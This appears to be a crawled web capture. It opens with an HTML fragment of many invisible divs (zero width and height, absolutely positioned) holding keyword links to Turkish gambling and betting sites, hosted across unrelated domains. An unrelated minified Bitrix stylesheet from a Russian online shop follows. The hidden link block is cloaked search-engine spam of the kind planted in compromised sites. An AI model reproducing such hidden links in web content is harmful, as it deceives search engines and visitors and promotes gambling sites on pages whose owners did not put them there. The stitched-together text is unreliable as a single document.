href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="Tipobet">Tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://timberry.com.sg/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://katapultapp.net/" title="ligobet giriş">ligobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://camillechamounsportscity.com/" title="caddebet giriş">caddebet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://klassinenhietsu.com/" title="ikimisli giriş">ikimisli giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu303.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu51.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypeboyz.com/" title="en iyi bahis siteleri">en iyi bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://irkutsk.verticalshop.ru/bitrix/cache/css/qj/aspro_max/page_6ad96874f8e330dd4c81e17b4f6b92e2/page_6ad96874f8e330dd4c81e17b4f6b92e2_v1.css?176274887214742
body_size: 2966
content:


/* Start:/bitrix/templates/aspro_max/components/bitrix/news/sale/style.min.css?17568000402153*/
.head-block.top.with-tabs .item-link:not(:hover){background:#fafafa}.select_head_wrap .menu_item_selected{position:relative;padding:15px 55px 15px 25px;margin:0 0 -1px;cursor:pointer;color:#333;color:var(--white_text_black)}.select_head_wrap .menu_item_selected .svg.svg-inline-down{right:15px;position:absolute;top:50%}@media (min-width:768px){.select_head_wrap .menu_item_selected+.head-block{display:block!important;margin:0 0 32px}.head-block.top.with-tabs.srollbar-custom .mCSB_container{padding-bottom:20px}}@media (max-width:767px){.select_head_wrap{margin-bottom:32px}.select_head_wrap .head-block.top{margin-bottom:0}.select_head_wrap .head-block.top .item-link{display:block;float:none}.select_head_wrap .menu_item_selected.opened .svg.svg-inline-down{transform:rotate(180deg)}.select_head_wrap .menu_item_selected+.head-block{display:none}.select_head_wrap .head-block.top .item-link{border-bottom:1px solid #eee}.select_head_wrap .head-block.top .item-link:last-child{border-bottom:none}.select_head_wrap .head-block.top:not(.with-tabs) .item-link{border-right:none}.select_head_wrap .head-block .item-link .title span,.select_head_wrap .head-block.top .item-link .title .btn-inline{padding:15px 55px 15px 25px}.select_head_wrap .head-block.top.with-tabs .item-link{margin:0;border:none;border-bottom:1px solid #eee;border-radius:0}.select_head_wrap .head-block.top.with-tabs .item-link.active:last-child:hover,.select_head_wrap .head-block.top.with-tabs .item-link:last-child{border-bottom:none}.select_head_wrap .head-block.top.with-tabs{border:1px solid #eee}.select_head_wrap .head-block.top.with-tabs .item-link:hover{box-shadow:none;transform:none}.select_head_wrap .head-block.top.with-tabs .item-link.active:hover{border:none;border-bottom:1px solid #eee}.select_head_wrap .head-block.top.with-tabs .item-link.active .title span:before{border-top-right-radius:0;border-top-left-radius:0;left:-1px;top:0;bottom:0;right:auto;height:auto;width:2px}.select_head_wrap{position:relative}.select_head_wrap .head-block.top{position:absolute;left:0;right:0;z-index:110;max-height:220px;overflow:hidden;background-color:var(--black_bg_black)}}
/* End */


/* Start:/bitrix/templates/aspro_max/components/bitrix/news.list/front_sale2/style.min.css?175680004012163*/
.item-views.sales2.bg{padding-bottom:28px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.bg{padding-bottom:38px}.item-views.sales2.bg .item-wrapper>.item{padding:128% 0 36px 0;margin:0;background-size:cover;overflow:hidden;background-repeat:no-repeat}.sales2 .item{background-position:center}.item-views.sales2.bg .item-wrapper>.item .period-block{padding:0 0 8px 1px}.item-views.sales2.bg .item-wrapper>.item .period-block .date{color:#fff;opacity:.7}.item-views.sales2.bg .item-wrapper>.item .period-block .svg{width:16px;height:16px;border-radius:100%;top:0;left:-1px;margin:0 2px 1px 0}.item-views.sales2.bg .item-wrapper>.item .period-block .svg svg{margin:2px auto 1px}.item-views.sales2.bg .item-wrapper>.item .period-block.red .svg{background:#fc5a42}.item-views.sales2.bg .item-wrapper>.item .period-block .svg path{fill:#fff}.item-views.sales2.bg .item-wrapper>.item .title a{color:#fff}.item-views.sales2.bg .item-wrapper>.item .title{color:#fff}.item-views.sales2.bg .item-wrapper>.item .inner-text{position:absolute;bottom:25px;right:30px;left:30px}.item-views.sales2.bg .item-wrapper>.item>div{z-index:12}.item-views.sales2.bg .item-wrapper>.item>a{position:absolute;top:0;left:0;right:0;bottom:0;z-index:13}.item-views.sales2.bg .view_sale_block.compact .countdown{border:none}.item-views.sales2.sm{padding-bottom:29px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.sm{padding-bottom:39px}.item-views.sales2.sm .item-wrapper>.item{padding:33px 34px 23px 35px;margin:0}.item-views.sales2.sm .item-wrapper>.item .image{margin:0 0 12px}.item-views.sales2.sm .item-wrapper>.item .image span{width:190px;height:190px;display:inline-block}.item-views.sales2.sm .item-wrapper>.item .period-block{padding:0 0 7px 1px}.item-views.sales2.sm .item-wrapper>.item .period-block .svg{padding:0 6px 0 5px}.item-views.sales2.md{padding-bottom:15px}.with-text-block-wrapper .item-views.sales2.md{padding-bottom:20px}.item-views.sales2.md .row.margin0{padding-bottom:22px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.md{padding-bottom:25px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .with-text-block-wrapper .item-views.sales2.md{padding-bottom:30px}.item-views.sales2.lg .item-wrapper>.item,.item-views.sales2.md .item-wrapper>.item{margin:0}.item-views.sales2.md .row.margin0 .item{padding-bottom:11px}.item-views.sales2.lg .item-wrapper>.item .image,.item-views.sales2.md .item-wrapper>.item .image{margin:0 0 13px}.item-views.sales2.md .item-wrapper>.item .image span{height:207px}.item-views.sales2.lg .item-wrapper>.item .period-block,.item-views.sales2.md .item-wrapper>.item .period-block{padding:0 0 9px 0}.item-views.sales2.lg .item-wrapper>.item .period-block .svg,.item-views.sales2.md .item-wrapper>.item .period-block .svg{padding:0 8px 0 0}.item-views.sales2.lg .view_sale_block.compact .countdown,.item-views.sales2.md .view_sale_block.compact .countdown{border:none}.item-views.sales2.md .ajax_load_btn.ajax{margin-bottom:35px}.with-text-block-wrapper .item-views.sales2.md .ajax_load_btn.ajax{margin-bottom:30px}.item-views.sales2.lg{padding-bottom:17px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.lg{padding-bottom:27px}.item-views.sales2.lg .ajax_load_btn.ajax{margin-bottom:33px}.item-views.sales2.lg .item-wrapper>.item .image span{height:284px}body .sales2.md .info-sticker-block.top{top:19px;left:21px}body .sales2 .info-sticker-block.top{top:33px;left:35px}body .sales2.lg .info-sticker-block.top{top:29px;left:31px}.item-views.sales2 .item-wrapper>.item:hover{z-index:1}.item-views.sales2 .row:not(.margin0) .item-wrapper{padding-bottom:32px}.item-views.sales2 .row.margin0{padding-bottom:32px}@media (min-width:1400px){.with_left_block .item-views.sales2.md .items.s_4 .item-wrapper>.item .image span{height:162px}}@media (min-width:1200px) and (max-width:1399px){.with_left_block .item-views.sales2.bg .item-wrapper.col-lg-3,.with_left_block .item-views.sales2.md .item-wrapper.col-lg-3,.with_left_block .item-views.sales2.sm .item-wrapper.col-lg-3{width:33.33333333333333%}}@media (max-width:1199px){.item-views.sales2.md .item-wrapper>.item .image span{height:auto;padding-top:66%}}@media (min-width:992px) and (max-width:1199px){.with_left_block .item-views.sales2.md .item-wrapper.col-md-4,.with_left_block .item-views.sales2.sm .item-wrapper.col-md-4{width:50%}}@media (min-width:992px) and (max-width:1099px){.with_left_block .item-views.sales2.bg .item-wrapper.col-md-4{width:50%}}@media (max-width:600px){.item-views.sales2.bg .item-wrapper>.item{padding-top:125%}.item-views.sales2 .mobile-compact .item-wrapper>.item .period-block{font-size:12px;line-height:22px;padding-bottom:8px}.item-views.sales2 .mobile-compact .item-wrapper>.item .title{font-size:14px;line-height:21px}.item-views.sales2.bg .mobile-compact .item-wrapper>.item .title{font-size:18px;line-height:25px}.item-views.sales2.sm .mobile-compact .item-wrapper>.item .image span{width:170px;height:170px}.item-views.sales2 .swipeignore.margin0.mobile-compact .item-width-261{width:261px;margin-bottom:0}.item-views.sales2.sm .mobile-compact .item-wrapper>.item .image{margin-bottom:9px}.item-views.sales2.sm .mobile-compact .item-wrapper>.item{padding:29px;border-radius:3px}body .sales2 .mobile-compact .info-sticker-block.top{top:29px;left:29px}.item-views.sales2.bg .mobile-compact .item-wrapper>.item .inner-text{right:25px;left:25px}body .sales2.bg .mobile-compact .info-sticker-block.top,body .sales2.lg .mobile-compact .info-sticker-block.top,body .sales2.md .mobile-compact .info-sticker-block.top{display:none}.item-views.sales2.lg .mobile-compact .item-wrapper .title,.item-views.sales2.md .mobile-compact .item-wrapper .title{margin-bottom:0}.item-views.sales2 .row.margin0.mobile-compact{padding-bottom:0}.item-views.sales2.lg .mobile-compact .item-wrapper>.item .image span{padding-top:66%;height:auto}.item-views.sales2 .swipeignore.mobile-overflow .bottom_nav.mobile_slider{margin-bottom:18px}.item-views.sales2 .swipeignore.mobile-overflow .item-wrapper{padding-bottom:18px}.item-views.sales2 .swipeignore.mobile-overflow .bottom_nav.mobile_slider .ajax_load_btn{margin:0}body .wrapper1.with_left_block .wrapper_inner.front .drag-block.container .item-views.sales2.normal,body .wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.normal{padding-bottom:28px}body .wrapper1.with_left_block .wrapper_inner.front .drag-block.container .item-views.sales2.lg.normal,body .wrapper1.with_left_block .wrapper_inner.front .drag-block.container .item-views.sales2.md.normal,body .wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.lg.normal,body .wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.md.normal{padding-bottom:21px}.drag-block.container.SALE .top_block{margin-bottom:28px;padding-top:10px}.drag-block.container.SALE .text_before_items{line-height:1.54em}.drag-block.container.SALE .with-text-block-wrapper>.row>div:first-of-type{padding-bottom:28px}.drag-block.container.SALE .with-text-block-wrapper .btn:not(.more_text_ajax){margin-top:6px}.item-views.sales2.sm.compact .item-wrapper>.item .image,.item-views.sales2.sm.compact .item-wrapper>.item .image span{width:90px;height:90px;display:block}.item-views.sales2.compact .info-sticker-block.top,.item-views.sales2.compact .item .info-sticker-block.bottom{position:static}.item-views.sales2.compact .item-wrapper>.item{padding:0;background:0 0;border:none}.item-views.sales2.compact .item-wrapper>.item .period-block{font-size:12px;line-height:22px;padding-bottom:3px;color:#777}.item-views.sales2.compact .item-wrapper>.item .title{font-size:14px;line-height:21px}.item-views.sales2.compact .item .image~.info-sticker-block,.item-views.sales2.compact .item-wrapper>.item .image~.inner-text{padding-left:105px}.item-views.sales2.compact .item-wrapper>.item{text-align:left}.item-views.sales2.compact .item .image{float:left;margin-bottom:0}.item-views.sales2.compact .item-wrapper>.item .image{margin-bottom:0;margin-top:7px}.item-views.sales2.compact .row .item-wrapper{padding-bottom:21px}.item-views.sales2.compact .view_sale_block.compact .countdown.values>span.item{font-size:11px}.item-views.sales2.compact .view_sale_block.compact .countdown,.item-views.sales2.compact .view_sale_block.compact .item{height:24px}.item-views.sales2.compact .sale-text{padding:3px 8px 3px 8px;font-size:11px}.item-views.sales2.compact .view_sale_block.compact .values .item:before{top:9px}.item-views.sales2.compact .view_sale_block.compact .values .item:after{bottom:9px}.item-views.sales2.compact .item .previewtext{display:none}.item-views.sales2.compact .item-wrapper>.item .inner-text{padding-bottom:3px}.item-views.sales2.compact .item-wrapper>.item{overflow:hidden}.item-views.sales2.compact .bottom_nav .ajax_load_btn{margin-bottom:13px}body .item-views.sales2.compact .view_sale_block.compact .item{padding-top:4px}.item-views.sales2.compact .item-wrapper>.item .period-block .svg{padding:0 9px 0 0}.item-views.sales2.compact.md .item-wrapper>.item .image span{width:100px}.item-views.sales2.compact.md .item .image~.info-sticker-block,.item-views.sales2.compact.md .item-wrapper>.item .image~.inner-text{padding-left:115px}.item-views.sales2.compact.lg .item-wrapper>.item .image span{height:auto;width:100px;padding-top:66%}.item-views.sales2.compact.lg .item .image~.info-sticker-block,.item-views.sales2.compact.lg .item-wrapper>.item .image~.inner-text{padding-left:115px}body .item-views.sales2.compact .view_sale_block.compact .countdown{border:1px solid #eee}.with-text-block-wrapper .item-views.sales2.compact .list{padding-top:0}.item-views.sales2.compact.bg .item-wrapper>.item{background:0 0!important;padding:0;min-height:auto}.item-views.sales2.compact.bg .item-wrapper>.item .inner-text{position:static;margin:0;overflow:visible}.item-views.sales2.compact.bg .item-wrapper>.item .compact-img~.info-sticker-block,.item-views.sales2.compact.bg .item-wrapper>.item .compact-img~.inner-text{padding:0 0 0 100px}.item-views.sales2.compact.bg .item-wrapper>.item .compact-img{margin-top:7px;width:80px;height:110px;float:left;display:block!important;visibility:visible!important;background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:3px}.item-views.sales2.compact.bg .item-wrapper>.item .title{max-height:unset}.item-views.sales2.compact.bg .item .title{margin-bottom:9px}.item-views.sales2.compact.bg .item-wrapper>.item .period-block .svg{width:12px}.item-views.sales2.compact.bg .darken-bg-animate:before{display:none}.item-views.sales2.compact.bg .darken-bg-animate:after{display:none}.item-views.sales2.compact.bg .item-wrapper>.item .period-block .date{color:var(--light,#777) var(--dark,#999)}.item-views.sales2.compact.bg .item-wrapper>.item .title a{color:var(--light,#333) var(--dark,#fff)}.item-views.sales2.compact.bg .item-wrapper>.item .period-block.red .svg{background:0 0}.item-views.sales2.compact.bg .item-wrapper>.item .period-block.red .svg path{fill:#fc5a42}.item-views.sales2.compact.bg .item-wrapper>.item .period-block .svg path{fill:#999}.item-views.sales2.compact.bg .item-wrapper>.item .period-block .svg svg{margin:2px 0 0 0}.item-views.sales2.compact.bg .row .item-wrapper{padding-bottom:23px}.item-views.sales2.compact.bg .item-wrapper>.item>a{right:unset;width:80px}body .wrapper1.with_left_block .wrapper_inner.front .drag-block.container .item-views.sales2.compact,body .wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.sales2.compact{padding-bottom:22px}.item-views.sales2 .bottom_nav{padding-bottom:0}body .wrapper1 .item-views.sales2.compact .bottom_nav .ajax_load_btn{margin-bottom:23px;margin-top:3px}.item-views.sales2.compact .row.margin0{padding-bottom:0}}@media (max-width:400px){.item-views.sales2.bg .item-wrapper>.item{padding-top:115%}.item-views.sales2.bg .item-wrapper>.item .title{max-height:77px;overflow:hidden}}
/* End */
/* /bitrix/templates/aspro_max/components/bitrix/news/sale/style.min.css?17568000402153 */
/* /bitrix/templates/aspro_max/components/bitrix/news.list/front_sale2/style.min.css?175680004012163 */
